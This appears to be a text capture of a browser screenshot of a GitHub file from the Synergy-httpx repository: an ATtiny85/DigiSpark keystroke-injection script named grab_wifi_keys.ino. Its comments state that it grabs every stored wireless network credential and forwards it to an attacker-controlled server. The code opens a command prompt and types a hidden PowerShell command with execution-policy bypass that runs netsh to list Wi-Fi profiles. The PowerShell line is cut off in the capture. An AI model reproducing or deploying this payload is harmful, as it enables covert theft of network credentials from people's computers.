 CedArctic/DigiSpark-Scripts: US
Synergy-httpx/grab_wifi_keys.in
https://github.com/t3l3machus/Synergy-httpx/blob/main/ATtiny85_templates/grab_wifi_keys.ino
150%
Search
Bookmarks
offsec.tools - A vast c...
linux
Reverse engineering
Other Bookmarks
Code
Issues
Pull requests
Actions
Projects
Security
Insights
Settings
main
Synergy-httpx / ATtiny85_templates / grab_wifi_keys.ino
Go to file
t
t3l3machus Update grab_wifi_keys.ino
365e80c · 17 hours ago
History
Code
Blame
22 lines (20 loc) · 1.05 KB
Raw
1 //This script grabs all stored wireless network credentials and forwards them via http(s)
2 //to an attacker controlled server (created to work best with Synergy-Httpx as the receiver).
3 //I edited a template from https://github.com/CedArctic/DigiSpark-Scripts/ to make this.
4
5 #include "DigiKeyboard.h"
6 void setup() {
7 }
8
9 void loop() {
10 DigiKeyboard.sendKeyStroke(0);
11 DigiKeyboard.delay(500);
12 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
13 DigiKeyboard.delay(500);
14 DigiKeyboard.print("cmd");
15 DigiKeyboard.sendKeyStroke(KEY_ENTER);
16 DigiKeyboard.delay(2300);
17 DigiKeyboard.print(F("powershell -NoP -W Hidden -ep Bypass \"$n=$f=@();netsh wlan show profiles | Select-String ':(.+)$' | %{$n += (echo $_.Ma
18 DigiKeyboard.sendKeyStroke(KEY_ENTER);
19 DigiKeyboard.print("exit");
20 DigiKeyboard.sendKeyStroke(KEY_ENTER);